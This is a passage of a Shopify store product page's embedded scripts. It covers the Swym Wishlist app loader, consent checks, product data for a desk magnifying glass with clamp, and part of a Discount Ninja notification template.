        window.SwymWishlistCommonCustomizationSettings = parsedSettings[window.Shopify.theme.schema_name] || parsedSettings['global-settings'];
      } else {
        window.SwymWishlistCommonCustomizationSettings = {};
      }
    } catch (e) {
      window.SwymWishlistCommonCustomizationSettings = {};
    }

    let enabledCommonFeatures = '{"add-to-wishlist-collections-button":false,"add-to-wishlist-pdp-button":false,"auto-add-to-wishlist-from-pdp":{"pdpViewCount":"3","notificationTimeoutDuration":"5","selectedPosition":"TopLeft","enabled":false},"sfl-popup-v2":false,"control-centre":false,"multiple-wishlist":false,"social-count":{"enabledOnCollections":false}}';
    try {
      enabledCommonFeatures = JSON.parse(enabledCommonFeatures) || {};
    } catch (e) {
      enabledCommonFeatures = {}; 
    }
    // Storing COMMON FEATURES data in the window object for potential use in the storefront JS code.      
    window.SwymEnabledCommonFeatures = enabledCommonFeatures;

    // Initialize or ensure SwymViewProducts exists
    if (!window.SwymViewProducts) {
      window.SwymViewProducts = {};
    }    
    
      try {
        const socialCountMap = { "https://homecraftology.com/products/desk-magnifying-glass-with-clamp": { "socialCount": -1, "empi": 553167290431 } };        
        // Integrate social count data into existing SwymViewProducts structure
        Object.keys(socialCountMap).forEach(function(key) {
          if (!window.SwymViewProducts[key]) {
            window.SwymViewProducts[key] = {};
          }
          
          window.SwymViewProducts[key] = socialCountMap[key];
        });
      } catch (e) {
        // Silent error handling
      }
    
  })();
</script>

<script  id="wishlist-embed-init" defer async>
  (function () {
    window.swymWishlistEmbedLoaded = true;
    var fullAssetUrl = "https://cdn.shopify.com/extensions/019bbd6a-027d-72b0-b2a2-976c4182b67b/wishlist-shopify-app-628/assets/apps.bundle.js"; 
    var assetBaseUrl = fullAssetUrl?.substring(0, fullAssetUrl.lastIndexOf('/') + 1);
    var swymJsPath = '//premcdn.swymrelay.com/code/swym-shopify.js';
    var baseJsPath = swymJsPath?.substring(0, swymJsPath.lastIndexOf('/') + 1);
    window.SwymCurrentJSPath = baseJsPath;
    window.SwymAssetBaseUrl = assetBaseUrl;
    
      window.SwymCurrentStorePath = "//swymstore-v3premium-01.swymrelay.com";
    
    function loadSwymShopifyScript() {
      var element = "";
      var scriptSrc = "";

      
        element = "swym-ext-shopify-script";
        window.SwymShopifyCdnInUse = true;
        scriptSrc = "https://cdn.shopify.com/extensions/019bbd6a-027d-72b0-b2a2-976c4182b67b/wishlist-shopify-app-628/assets/swym-ext-shopify.js";
      

      if (document.getElementById(element)) {
        return;
      }

      var s = document.createElement("script");
      s.id = element;
      s.type = "text/javascript";
      s.async = true;
      s.defer = true;
      s.src = scriptSrc;

      s.onerror = function() {
        console.warn("Failed to load Swym Shopify script: ", scriptSrc, " Continuing with default");
        // Fallback logic here
        element = `swym-ext-shopify-script-${__SWYM__VERSION__}`;
        var fallbackJsPathVal = "\/\/premcdn.swymrelay.com\/code\/swym-shopify.js";
        var fallbackJsPathWithExt = fallbackJsPathVal.replace("swym-shopify", "swym-ext-shopify");
        scriptSrc = fallbackJsPathWithExt + '?shop=' + encodeURIComponent(window.Shopify.shop) + '&v=' + __SWYM__VERSION__;

        var fallbackScript = document.createElement("script");
        fallbackScript.id = element;
        fallbackScript.type = "text/javascript";
        fallbackScript.async = true;
        fallbackScript.defer = true;
        fallbackScript.src = scriptSrc;
        var y = document.getElementsByTagName("script")[0];
        y.parentNode.insertBefore(fallbackScript, y);
      };

      var x = document.getElementsByTagName("script")[0];
      x.parentNode.insertBefore(s, x);
    }
    
      var consentAPICallbackInvoked = false;
      function checkConsentAndLoad() {
        // Allow app to load in design mode (theme editor) regardless of consent
        if (window.Shopify?.designMode) {
          loadSwymShopifyScript();
          return;
        }
        var isCookieBannerVisible = window.Shopify?.customerPrivacy?.shouldShowBanner?.();
        if(!isCookieBannerVisible) {
          loadSwymShopifyScript();
          return;
        }
        var shouldLoadSwymScript = window.Shopify?.customerPrivacy?.preferencesProcessingAllowed?.();
        if (shouldLoadSwymScript) {
          loadSwymShopifyScript();
        } else {
          console.warn("No customer consent to load Swym Wishlist Plus");
        }
      }
      function initialiseConsentCheck() {
        document.addEventListener("visitorConsentCollected", (event) => { checkConsentAndLoad(); });
        window.Shopify?.loadFeatures?.(
          [{name: 'consent-tracking-api', version: '0.1'}],
          error => { 
            consentAPICallbackInvoked = true;
            if (error) {
              if(!window.Shopify?.customerPrivacy) {
                loadSwymShopifyScript();
                return;
              }
            }
            checkConsentAndLoad();
          }
        );
      }
      function consentCheckFallback(retryCount) {
        if(!consentAPICallbackInvoked) {
          if (window.Shopify?.customerPrivacy) {
            checkConsentAndLoad();
          } else if (retryCount >= 1) {
            console.warn("Shopify.loadFeatures unsuccessful on site, refer - https://shopify.dev/docs/api/customer-privacy#loading-the-customer-privacy-api. Proceeding with normal Swym Wishlist Plus load");
            loadSwymShopifyScript();
          } else {
            setTimeout(() => consentCheckFallback(retryCount + 1), 1000);
          }
        }
      }
      if (document.readyState === "loading") {
        document.addEventListener("DOMContentLoaded", initialiseConsentCheck);
        window.addEventListener("load", () => consentCheckFallback(0));
      } else {
        initialiseConsentCheck();
      }
    
  })();
</script>

<!-- BEGIN app snippet: swymSnippet --><script defer>
  (function () {
    const currentSwymJSPath = '//premcdn.swymrelay.com/code/swym-shopify.js';
    const currentSwymStorePath = 'https://swymstore-v3premium-01.swymrelay.com';
    const dnsPrefetchLink = `<link rel="dns-prefetch" href="https://${currentSwymStorePath}" crossorigin>`;
    const dnsPrefetchLink2 = `<link rel="dns-prefetch" href="${currentSwymJSPath}">`;
    const preConnectLink = `<link rel="preconnect" href="${currentSwymJSPath}">`;
    const swymSnippet = document.getElementById('wishlist-embed-init');        
    if(dnsPrefetchLink) {swymSnippet.insertAdjacentHTML('afterend', dnsPrefetchLink);}
    if(dnsPrefetchLink2) {swymSnippet.insertAdjacentHTML('afterend', dnsPrefetchLink2);}
    if(preConnectLink) {swymSnippet.insertAdjacentHTML('afterend', preConnectLink);}
  })()
</script>
<script id="swym-snippet" type="text">
  window.swymLandingURL = document.URL;
  window.swymCart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"USD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0};
  window.swymPageLoad = function() {
    window.SwymProductVariants = window.SwymProductVariants || {};
    window.SwymHasCartItems = 0 > 0;
    window.SwymPageData = {}, window.SwymProductInfo = {};var variants = [];
      window.SwymProductInfo.product = {"id":553167290431,"title":"Desk Magnifying Glass with Clamp","handle":"desk-magnifying-glass-with-clamp","description":"\u003ch1 style=\"text-align: center;\"\u003eGET THE FULL PICTURE\u003c\/h1\u003e\n\u003cp\u003eOur desk magnifying glass is the best way to bring your intricate diamond painting into focus for anyone who needs glasses.\u003c\/p\u003e\n\u003cp\u003e\u003cbr\u003eIt comes with 2 LED illuminating lamps that have enough brightness to see all the details of your art when working in low light.\u003c\/p\u003e\n\u003cp\u003eIt also comes with a metal hose that can be bent freely at any angles and a clamp that can be firmly fixed on the desk.\u003cbr\u003e\u003cbr\u003eThe larger lens has a magnification of 2.5X and the small lens can magnify up to 5X!\u003cbr\u003e\u003cbr\u003eThis is powered by 3 AAA batteries (not included).\u003cbr\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003eSize: 18 x 13.2 x 2cm\u003c\/p\u003e","published_at":"2018-03-16T11:49:34+10:00","created_at":"2018-03-16T11:49:37+10:00","vendor":"Home Craftology","type":"Diamond Painting Accessory","tags":["Accessory","all","Diamond Paint Accessory","magnifying glass","MWM"],"price":4499,"price_min":4499,"price_max":4499,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":7012769333311,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"HOM-TO-006-01","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Desk Magnifying Glass with Clamp","public_title":null,"options":["Default Title"],"price":4499,"weight":100,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/homecraftology.com\/cdn\/shop\/files\/desk-magnifying-glass-with-clamp-diamond-painting-accessory-244.webp?v=1751648441","\/\/homecraftology.com\/cdn\/shop\/files\/desk-magnifying-glass-with-clamp-diamond-painting-accessory-184.webp?v=1751648445","\/\/homecraftology.com\/cdn\/shop\/files\/desk-magnifying-glass-with-clamp-diamond-painting-accessory-281.webp?v=1751648449"],"featured_image":"\/\/homecraftology.com\/cdn\/shop\/files\/desk-magnifying-glass-with-clamp-diamond-painting-accessory-244.webp?v=1751648441","options":["Title"],"media":[{"alt":"Desk Magnifying Glass with Clamp - Diamond Painting Accessory","id":26357887238207,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/desk-magnifying-glass-with-clamp-diamond-painting-accessory-244.webp?v=1751648441"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/homecraftology.com\/cdn\/shop\/files\/desk-magnifying-glass-with-clamp-diamond-painting-accessory-244.webp?v=1751648441","width":1000},{"alt":"Desk Magnifying Glass with Clamp - Home Craftology","id":26357887434815,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/desk-magnifying-glass-with-clamp-diamond-painting-accessory-184.webp?v=1751648445"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/homecraftology.com\/cdn\/shop\/files\/desk-magnifying-glass-with-clamp-diamond-painting-accessory-184.webp?v=1751648445","width":1000},{"alt":"Desk Magnifying Glass with Clamp - Home Craftology","id":26357887500351,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/desk-magnifying-glass-with-clamp-diamond-painting-accessory-281.webp?v=1751648449"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/homecraftology.com\/cdn\/shop\/files\/desk-magnifying-glass-with-clamp-diamond-painting-accessory-281.webp?v=1751648449","width":1000}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ch1 style=\"text-align: center;\"\u003eGET THE FULL PICTURE\u003c\/h1\u003e\n\u003cp\u003eOur desk magnifying glass is the best way to bring your intricate diamond painting into focus for anyone who needs glasses.\u003c\/p\u003e\n\u003cp\u003e\u003cbr\u003eIt comes with 2 LED illuminating lamps that have enough brightness to see all the details of your art when working in low light.\u003c\/p\u003e\n\u003cp\u003eIt also comes with a metal hose that can be bent freely at any angles and a clamp that can be firmly fixed on the desk.\u003cbr\u003e\u003cbr\u003eThe larger lens has a magnification of 2.5X and the small lens can magnify up to 5X!\u003cbr\u003e\u003cbr\u003eThis is powered by 3 AAA batteries (not included).\u003cbr\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003eSize: 18 x 13.2 x 2cm\u003c\/p\u003e"};
      window.SwymProductInfo.variants = window.SwymProductInfo.product.variants;
      var piu = "\/\/homecraftology.com\/cdn\/shop\/files\/desk-magnifying-glass-with-clamp-diamond-painting-accessory-244.webp?crop=center\u0026height=620\u0026v=1751648441\u0026width=620";
      

        SwymProductVariants[7012769333311] = {
          empi: window.SwymProductInfo.product.id,epi:7012769333311,
          dt: "Desk Magnifying Glass with Clamp",
          du: "https://homecraftology.com/products/desk-magnifying-glass-with-clamp",
          iu:  piu ,
          stk:  1 ,
          pr: 4499/100,
          ct: window.SwymProductInfo.product.type,
          
          variants: [{ "Default Title" : 7012769333311}]
        };window.SwymProductInfo.currentVariant = 7012769333311;
      var product_data = {
        et: 1, empi: window.SwymProductInfo.product.id, epi: window.SwymProductInfo.currentVariant,
        dt: "Desk Magnifying Glass with Clamp", du: "https://homecraftology.com/products/desk-magnifying-glass-with-clamp",
        ct: window.SwymProductInfo.product.type, pr: 4499/100,
        iu:  piu , 
        variants: [{ "Default Title" : 7012769333311 }],
        stk:  1 
        
      };
      window.SwymPageData = product_data;
    
    window.SwymPageData.uri = window.swymLandingURL;
  };
  if(window.selectCallback){
    (function(){
      var originalSelectCallback = window.selectCallback;
      window.selectCallback = function(variant){
        originalSelectCallback.apply(this, arguments);
        try{
          if(window.triggerSwymVariantEvent){
            window.triggerSwymVariantEvent(variant.id);
          }
        }catch(err){
          console.warn("Swym selectCallback", err);
        }
      };})();}
  window.swymCustomerId =null;
  window.swymCustomerExtraCheck =
    null;
  var swappName = ("Wishlist" || "Wishlist");
  var swymJSObject = {
    pid: "IsKc1OVn5\/PoeZWG8pORix5CDB6p4el53SfK6QZ3fis=",
    interface: "/apps/swym" + swappName + "/interfaces/interfaceStore.php?appname=" + swappName
  };
  window.swymJSShopifyLoad = function(){
    if(window.swymPageLoad) swymPageLoad();
    if(!window._swat) {
      (function (s, w, r, e, l, a, y) {
        r['SwymRetailerConfig'] = s;
        r[s] = r[s] || function (k, v) {
          r[s][k] = v;
        };
      })('_swrc', '', window);
      _swrc('RetailerId', swymJSObject.pid);
      _swrc('Callback', function(){initSwymShopify();});
    }else if(window._swat.postLoader){
      _swrc = window._swat.postLoader;
      _swrc('RetailerId', swymJSObject.pid);
      _swrc('Callback', function(){initSwymShopify();});
    }else{
      initSwymShopify();}
  }
  if(!window._SwymPreventAutoLoad) {
    swymJSShopifyLoad();
  }
</script>

<style id="safari-flasher-pre"></style>
<script>
  if (navigator.userAgent.indexOf('Safari') != -1 && navigator.userAgent.indexOf('Chrome') == -1) {
    document.getElementById("safari-flasher-pre").innerHTML = '' + '#swym-plugin,#swym-hosted-plugin{display: none;}' + '.swym-button.swym-add-to-wishlist{display: none;}' + '.swym-button.swym-add-to-watchlist{display: none;}' + '#swym-plugin  #swym-notepad, #swym-hosted-plugin  #swym-notepad{opacity: 0; visibility: hidden;}' + '#swym-plugin  #swym-notepad, #swym-plugin  #swym-overlay, #swym-plugin  #swym-notification,' + '#swym-hosted-plugin  #swym-notepad, #swym-hosted-plugin  #swym-overlay, #swym-hosted-plugin  #swym-notification' + '{-webkit-transition: none; transition: none;}' + '';
    window.SwymCallbacks = window.SwymCallbacks || [];
    window.SwymCallbacks.push(function(tracker) {
      tracker.evtLayer.addEventListener(tracker.JSEvents.configLoaded, function() {
        var x = function() {
          SwymUtils.onDOMReady(function() {
            var d = document.createElement("div");
            d.innerHTML = "<style id='safari-flasher-post'>" + "#swym-plugin:not(.swym-ready),#swym-hosted-plugin:not(.swym-ready){display: none;}" + ".swym-button.swym-add-to-wishlist:not(.swym-loaded){display: none;}" + ".swym-button.swym-add-to-watchlist:not(.swym-loaded){display: none;}" + "#swym-plugin.swym-ready  #swym-notepad, #swym-plugin.swym-ready  #swym-overlay, #swym-plugin.swym-ready  #swym-notification," + "#swym-hosted-plugin.swym-ready  #swym-notepad, #swym-hosted-plugin.swym-ready  #swym-overlay, #swym-hosted-plugin.swym-ready  #swym-notification" + "{-webkit-transition: opacity 0.3s, visibility 0.3ms, -webkit-transform 0.3ms !important;-moz-transition: opacity 0.3s, visibility 0.3ms, -moz-transform 0.3ms !important;-ms-transition: opacity 0.3s, visibility 0.3ms, -ms-transform 0.3ms !important;-o-transition: opacity 0.3s, visibility 0.3ms, -o-transform 0.3ms !important;transition: opacity 0.3s, visibility 0.3ms, transform 0.3ms !important;}" + "</style>";
            document.head.appendChild(d);
          });};
        setTimeout(x, 10);
      });});}
  window.SwymOverrideMoneyFormat = "\u003cspan class=transcy-money\u003e${{amount}}\u003c\/span\u003e";
</script>
<style id="swym-product-view-defaults"> .swym-button.swym-add-to-wishlist-view-product:not(.swym-loaded) { display: none; } </style><!-- END app snippet -->

<script  id="swymSnippetCheckAndActivate">
  (function() {
    function postDomLoad() {
      var element = document.querySelector('script#swym-snippet:not([type="text"])');                            
      if (!element) {
        var script = document.querySelector('script#swym-snippet[type="text"]');
        if (script) {
          script.type = 'text/javascript';
          new Function(script.textContent)();
        }
      }
    }
    if (document.readyState === "loading") {
      document.addEventListener("DOMContentLoaded", postDomLoad);
    } else {
      postDomLoad();
    }
  })();
</script>



<script>
  (function() {
    // HEARTBEAT
    let wishlistAppHeartbeatData = '{"global":"2025-02-11T04:06:48.108Z","127490555967":"2025-11-19T04:47:31.042Z","132718723135":"2025-09-25T07:47:27.129Z","132718952511":"2025-07-21T05:30:26.959Z","126822678591":"2025-07-03T03:23:44.394Z","126085529663":"2025-08-31T23:22:51.171Z","editor":"2025-11-07T21:40:39.824Z","126896930879":"2025-05-09T11:14:47.030Z","128361660479":"2025-05-14T05:50:16.970Z"}';
    try {
      wishlistAppHeartbeatData = JSON.parse(wishlistAppHeartbeatData) || {};
    } catch (e) {
      wishlistAppHeartbeatData = {}; 
    }
    const ShopifyTheme = window.Shopify.theme;
    const themeId = ShopifyTheme.id;
    const heartbeatMetadata = {
      schema_name: ShopifyTheme?.schema_name,
      schema_version: ShopifyTheme?.schema_version,
      theme_store_id: ShopifyTheme?.theme_store_id,
      role: ShopifyTheme?.role
    };
    const themeSchemaName = window.Shopify.theme.schema_name;
    const isDesignMode = !!window.swymDesignMode;

    if (!window.SwymCallbacks) {
      window.SwymCallbacks = [];
    }
    window.SwymCallbacks.push((swat) => {
      if (!swat || !themeId) {
        return;
      }

      const triggerHeartbeat = swat?.ExtensionHealth?.triggerExtensionHeartbeat;
      if (typeof triggerHeartbeat !== "function") return;

      const lastHeartbeat = isDesignMode ? wishlistAppHeartbeatData?.editor : wishlistAppHeartbeatData?.[themeId];
      const themeContext = isDesignMode ? 'editor' : themeId;
      
      const extensionData = {
        extensionName: "wishlist-app", 
        extensionType: "app-embed", 
        metadata: heartbeatMetadata, 
        themeId: themeContext, 
        extensionSource: "default"
      };
      // ENABLE COMMON FEATURES
      let swymEnabledCommonFeatures = window.SwymEnabledCommonFeatures;
      Object.keys(swymEnabledCommonFeatures).forEach((key) => {
        if (!swymEnabledCommonFeatures[key]) 
          return;

        switch (key) {
          case "add-to-wishlist-collections-button":
            // Check if app block is already handling the collections button
            if (window.SwymCollectionsConfig) {
              return;
            }
            
            swat?.collectionsApi?.setDefaultCustomizationOptions();
            swat?.collectionsApi?.initializeCollections(swat, false, themeSchemaName);

            // Send basic collections heartbeat
            let basicCollectionsHeartbeat = '';
            try {
              basicCollectionsHeartbeat = JSON.parse(basicCollectionsHeartbeat) || {};
            } catch (e) {
              basicCollectionsHeartbeat = {}; 
            }

            const lastBasicCollectionsHeartbeat = isDesignMode ? basicCollectionsHeartbeat?.editor : basicCollectionsHeartbeat?.[themeId];

            /** Stop heartbeat
            triggerHeartbeat({
              extensionName: "basic-add-to-wishlist-collections-button", 
              extensionType: "app-embed", 
              metadata: {}, 
              themeId: themeContext, 
              extensionSource: "default"    
            }, lastBasicCollectionsHeartbeat);
            */

            break;
          case "add-to-wishlist-pdp-button":
            // Check if app block is already handling the PDP button
            if (window.swymATWButtonConfig?.shopifyExtensionType === "appblock") {
              return;
            }

            if (!(window.SwymPageData && window.SwymPageData.et === 1)) {
              // Not initiating pdp button as it is not a product page
              return 
            }

            // Inject addtowishlist.css into the document's <head>
            var head = document.head;
            var pdpButtonStylesheet = "https://cdn.shopify.com/extensions/019bbd6a-027d-72b0-b2a2-976c4182b67b/wishlist-shopify-app-628/assets/addtowishlistbutton.css";
            var pdpButtonStylesheetTag = document.createElement("link");
            pdpButtonStylesheetTag.id = `swym-pdp-button-stylesheet`;
            pdpButtonStylesheetTag.rel = "stylesheet";
            pdpButtonStylesheetTag.href = pdpButtonStylesheet;
            
            if (!document.getElementById("swym-pdp-button-stylesheet")) {
              head.appendChild(pdpButtonStylesheetTag);
            }

            var x = document.getElementsByTagName("script")[0];
            function createAndInsertScript(id, src, onLoadCallback) {
              var scriptTag = document.createElement("script");
              scriptTag.id = id;
              scriptTag.type = "text/javascript";
              scriptTag.src = src;
              scriptTag.onload = onLoadCallback;
              x.parentNode.insertBefore(scriptTag, x);
            }

            var pdpButtonScript = "https://cdn.shopify.com/extensions/019bbd6a-027d-72b0-b2a2-976c4182b67b/wishlist-shopify-app-628/assets/addtowishlistbutton.js";
            createAndInsertScript(
              `swym-pdp-button-script`,
              pdpButtonScript,
              function () {
                const pdpBtnApi = window.WishlistPlusPDPButtonAPI;
                if (pdpBtnApi) {
                  pdpBtnApi.setDefaultCustomizationOptions(swat);
                  pdpBtnApi.initializePDPButton(swat, true);
                }
              }
            );
            break;
          default:
            return;
        }
      })
    });
  })(); // IIFE to prevent polluting global scope
</script>



  
<script> 
  (function () {
    // Get the settings from Shopify's Liquid variables and create the styles
    const isControlCentreEnabledFromMetafield = window?.SwymEnabledCommonFeatures?.["control-centre"];
    const isCommonCustomizationEnabledFromMetafield = window?.SwymWishlistCommonCustomizationSettings && 
      Object.keys(window.SwymWishlistCommonCustomizationSettings).length > 0;
    const isControlCentreEnabledFromBlockSettings = false;
    
    if (!(isControlCentreEnabledFromMetafield && isCommonCustomizationEnabledFromMetafield) && !isControlCentreEnabledFromBlockSettings) {
      // Don't enable control centre if this is disabled and block settings are not enabled
      return;
    }
    
    let borderRadius = 6;
    let drawerWidth = window?.SwymWishlistCommonCustomizationSettings?.storefrontLayoutDrawerWidth || 400;
    
    // Check if block settings exist, use them, otherwise fall back to common settings
    let primaryBgColor = isControlCentreEnabledFromBlockSettings ? 
      "#000000" : 
      window.SwymWishlistCommonCustomizationSettings.primaryColor;
    
    let primaryTextColor = isControlCentreEnabledFromBlockSettings ? 
      "#ffffff" : 
      window.SwymWishlistCommonCustomizationSettings.secondaryColor;
    
    let secondaryBgColor = isControlCentreEnabledFromBlockSettings ? 
      "#F4F8FE" : null;
    let secondaryTextColor = isControlCentreEnabledFromBlockSettings ? 
      "#333333" : null;

    // Only use color adjustment functions if we're using common settings
    if (!secondaryBgColor || !secondaryTextColor) {
      function adjustOpacity(color, opacity) {
        if (color[0] === '#') {
          color = color.slice(1);
        }

        if (color.length === 3) {
          color = color.split('').map(char => char + char).join('');
        }

        const r = parseInt(color.slice(0, 2), 16);
        const g = parseInt(color.slice(2, 4), 16);
        const b = parseInt(color.slice(4, 6), 16);

        return `rgba(${r}, ${g}, ${b}, ${opacity})`;
      }

      function hexToRgb(color) {
        if (color[0] === '#') {
          color = color.slice(1);
        }
        if (color.length === 3) {
          color = color.split('').map(c => c + c).join('');
        }

        return {
          r: parseInt(color.slice(0, 2), 16),
          g: parseInt(color.slice(2, 4), 16),
          b: parseInt(color.slice(4, 6), 16)
        };
      }

      function getLuminance({ r, g, b }) {
        return 0.299 * r + 0.587 * g + 0.114 * b;
      }

      function generateSecondaryColors(primaryBgColor, primaryTextColor) {
        const secondaryBgOpacity = 0.2;
        const secondaryTextOpacity = 0.8;

        const secondaryBgColor = adjustOpacity(primaryBgColor, secondaryBgOpacity);

        const bgRgb = hexToRgb(primaryBgColor);
        const bgLuminance = getLuminance(bgRgb);

        // Determine whether to use dark or light text for contrast
        const lightText = adjustOpacity(primaryTextColor, secondaryTextOpacity);
        const darkText = adjustOpacity(primaryBgColor, secondaryTextOpacity);

        const secondaryTextColor = bgLuminance > 186 ? darkText : lightText;

        return {
          secondaryBgColor,
          secondaryTextColor
        };
      }

      const generatedColors = generateSecondaryColors(primaryBgColor, primaryTextColor);
      secondaryBgColor = secondaryBgColor || generatedColors.secondaryBgColor;
      secondaryTextColor = secondaryTextColor || generatedColors.secondaryTextColor;
    }

    // Create the CSS rule
    let styles = `
      .swym-storefront-layout-root-component {
        --swym-storefront-layout-ui-border-radius: ${borderRadius}px;
        --swym-storefront-layout-button-border-radius: ${borderRadius}px;
        --swym-storefront-layout-side-drawer-width: ${drawerWidth}px;
        --swym-storefront-layout-button-color-bg-primary: ${primaryBgColor};
        --swym-storefront-layout-button-color-text-primary: ${primaryTextColor};
        --swym-storefront-layout-button-color-bg-secondary: ${secondaryBgColor};
        --swym-storefront-layout-button-color-text-secondary: ${secondaryTextColor};
      }
    `;

    // Create a <style> element and append the styles
    let styleSheet = document.createElement("style");
    styleSheet.type = "text/css";
    styleSheet.innerText = styles;
    document.head.appendChild(styleSheet);

    if (typeof window.SwymStorefrontLayoutContext === 'undefined') {
        window.SwymStorefrontLayoutContext = {};
    }
    if (typeof window.SwymStorefrontLayoutExtensions === 'undefined'){
        window.SwymStorefrontLayoutExtensions = {};
    }
    
    if (isControlCentreEnabledFromBlockSettings) {
      // If block settings are enabled, use them
      SwymStorefrontLayoutContext.Settings = {
        EnableStorefrontLayoutOnLauncher: true,
        EnableStorefrontLayoutNotification: window?.SwymWishlistCommonCustomizationSettings?.enableStorefrontLayoutNotification || true,
        StorefrontLayoutType: window?.SwymWishlistCommonCustomizationSettings?.storefrontLayoutType || "as-drawer",
        StorefrontLayoutDrawerPosition: "left",
        StorefrontLayoutAsSectionContainerId: "swym-wishlist-render-container",
        StorefrontLayoutAsSectionPageURL: "/pages/swym-wishlist",
        EnableStorefrontLayoutVariantSelector: true,
        StorefrontLayoutNotificationPosition: "left",
        StorefrontLayoutActionPopupPosition: "left",
        StorefrontLayoutNotificationDuration: 5000
      };
    } else {
      // If only metafield is enabled but no block settings, use common settings
      SwymStorefrontLayoutContext.Settings = {
        EnableStorefrontLayoutOnLauncher: true,
        EnableStorefrontLayoutNotification: true,
        StorefrontLayoutType: window?.SwymWishlistCommonCustomizationSettings?.storefrontLayoutType || "as-drawer",
        StorefrontLayoutDrawerPosition: "left",
        StorefrontLayoutAsSectionContainerId: "swym-wishlist-render-container",
        StorefrontLayoutAsSectionPageURL: "/pages/swym-wishlist",
        EnableStorefrontLayoutVariantSelector: true,
        StorefrontLayoutNotificationPosition: "left",
        StorefrontLayoutActionPopupPosition: "left",
        StorefrontLayoutNotificationDuration: 5000
      };
    }
    const storefrontLayoutCallback = (swat) =>{
      SwymStorefrontLayoutContext.swat = swat;
      let isStoreOnPaidPlan = swat.getApp('Wishlist')?.['is-paid'];
      let isWishlistEnabled = swat.getApp('Wishlist')?.['enabled'];
      SwymStorefrontLayoutContext.Settings = {
        ...SwymStorefrontLayoutContext?.Settings,
        EnableStorefrontLayoutCollection: window?.SwymEnabledCommonFeatures?.["multiple-wishlist"] || false,
        EnableStorefrontLayout: isWishlistEnabled && (isControlCentreEnabledFromBlockSettings || isControlCentreEnabledFromMetafield),
      }

      if(SwymStorefrontLayoutContext?.Settings?.EnableStorefrontLayout){
        if(SwymStorefrontLayoutContext?.CustomEvents?.LayoutInitialized){
          var event = new CustomEvent(SwymStorefrontLayoutContext.CustomEvents.LayoutInitialized, { 
            detail: { settings: SwymStorefrontLayoutContext?.Settings }
          });
          document.dispatchEvent(event);
        }else{
          swat.utils.warn(`LayoutInitialized event is not defined.`);
        }
      }else{
        swat.utils.warn(`Storefront Layout is disabled.`);
        document.getElementById("swym-storefront-layout-container")?.remove();
        document.getElementById("swym-storefront-extention-render-container")?.remove();
      }
    }
  
    if (!window.SwymCallbacks) {
      window.SwymCallbacks = [];
    }
    window.SwymCallbacks.push(storefrontLayoutCallback);
  
    SwymStorefrontLayoutContext.SwymCustomerData = {
      
        name: null,
        email: null
      
    };
    SwymStorefrontLayoutContext.isShopperLoggedIn = !!SwymStorefrontLayoutContext?.SwymCustomerData?.email;
  })();
</script>




</div><div id="shopify-block-AM1d2SGtNaFVPZEpCR__13027630495364635475" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: limoniapps-discountninja-stickybar --><script type="text/template" id="limoniapps-discountninja-stickybar-template">
	<div class="limoniapps-sticky-bar-wrapper">
		<div class="limoniapps-sticky-bar [[FLAGS]]" data-token="[[TOKEN]]">
			<div class="limoniapps-box" style="min-height:[[HEIGHT]]px">
				<a class="limoniapps-poweredby limoniapps-stickybar-poweredby limoniapps-poweredby-hidden" target="_blank" rel="noopener noreferrer" href="https://discountninja.io">Powered By Discount Ninja</a>
				<a class="limoniapps-close" data-notify="dismiss">
					<div class="limoniapps-close-x">×</div>
				</a>
				<div class="limoniapps-content [[WIDTH]]" style="min-height:[[HEIGHT]]px">
					<div class="limoniapps-col-image" style="min-width:[[HEIGHT]]px;min-height:[[HEIGHT]]px">
						<div class="limoniapps-image"></div>
					</div>
					<div class="limoniapps-col-info" [[LINK=""]]>
						<div class="limoniapps-info">
							<div class="limoniapps-message limoniapps-message-body">[[BODY]]</div>
							<div class="limoniapps-message limoniapps-message-timerfooter">[[TIMER_FOOTER]]</div>
						</div>
						<div class="limoniapps-col-actions">
							<div class="limoniapps-action button1">
								<button type="button" class="limoniapps-action-btn limoniapps-action-btn-[[ACTIONBUTTON1_STYLE]] [[ACTIONBUTTON1_SIZE]]" data-action="[[ACTIONBUTTON1_ACTION]]">
									<div class="limoniapps-action-btn-label">[[ACTIONBUTTON1_LABEL]]</div>
								</button>
							</div>
							<div class="limoniapps-action button2">
								<button type="button" class="limoniapps-action-btn limoniapps-action-btn-[[ACTIONBUTTON2_STYLE]] [[ACTIONBUTTON2_SIZE]]" data-action="[[ACTIONBUTTON2_ACTION]]">
									<div class="limoniapps-action-btn-label">[[ACTIONBUTTON2_LABEL]]</div>
								</button>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</script><!-- END app snippet --><!-- BEGIN app snippet: limoniapps-discountninja-notification --><script type="text/template" id="limoniapps-discountninja-notification-template">
	<span class="limoniapps-offercount-minimized [[OFFERCOUNT_FLAGS]]" data-token="[[TOKEN]]"></span>
	<div data-notify="container" class="limoniapps-notification [[FLAGS]]" role="alert">
		<span class="limoniapps-offercount"></span>
		<div class="limoniapps-box">
			<div class="limoniapps-notification-buttons">
				<a class="limoniapps-close" data-notify="dismiss">
					<div class="limoniapps-close-x">×</div>
				</a>
				<div class="limoniapps-minimize">
					<div class="limoniapps-minimize-min maximized">
